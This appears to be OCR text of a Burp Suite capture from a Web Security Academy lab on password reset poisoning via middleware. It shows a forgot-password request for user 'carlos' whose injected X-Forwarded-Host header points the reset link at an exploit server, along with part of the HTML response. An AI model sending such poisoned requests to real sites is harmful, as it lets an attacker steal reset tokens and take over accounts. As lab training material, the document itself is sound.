 Send
Cancel
Target: https://0adc000d03b93ab9c019658300c800ce.web-security-academy.net
Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/1.1
2 Host: 0adc000d03b93ab9c019658300c800ce.web-security-academy.net
3 Cookie: session=pzWSjhJINkaii5ufSbPPrQqF8NBYm2Q3
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin:
https://0adc000d03b93ab9c019658300c800ce.web-security-academy.net
11 Referer:
https://0adc000d03b93ab9c019658300c800ce.web-security-academy.net/
forgot-password
12 X-Forwarded-Host:
exploit-0a4f00ee03193a0fc0c7653d019e003f.web-security-academy.net
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2796
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#80;&#97;&#115;&#115;&#119;&#111;&#114;&#100;&#32;&#114;&#1
01;&#115;&#101;&#116;&#32;&#112;&#111;&#105;&#115;&#111;&#11
0;&#105;&#110;&#103;&#32;&#118;&#105;&#97;&#32;&#109;&#105;&
#100;&#100;&#108;&#101;&#119;&#97;&#114;&#101;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
Inspector
Request Attributes
Request Query Parame
Request Body Paramet
Request Cookies
Request Headers
Response Headers